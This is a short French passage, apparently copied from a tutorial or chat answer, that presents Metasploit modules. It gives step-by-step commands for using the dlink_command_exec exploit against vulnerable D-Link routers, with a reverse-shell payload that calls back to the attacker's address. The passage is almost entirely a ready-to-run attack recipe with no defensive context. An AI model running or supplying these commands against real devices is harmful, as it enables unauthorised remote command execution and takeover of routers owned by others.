 3. Exemples de modules spécifiques :
• dlink_command_exec : Un module courant qui peut être utilisé pour l'exécution de
commandes à distance sur certains modèles de routeurs D-Link vulnérables. Pour utiliser ce
module :
bash Copier le code
use exploit/linux/http/dlink_command_exec
set RHOSTS [adresse IP du routeur]
set RPORT 80  # ou 443 si HTTPS est utilisé
set payload linux/mipsbe/shell_reverse_tcp  # Adaptez le payload à vos besoins
set LHOST [votre adresse IP]
set LPORT [votre port de connexion]
exploit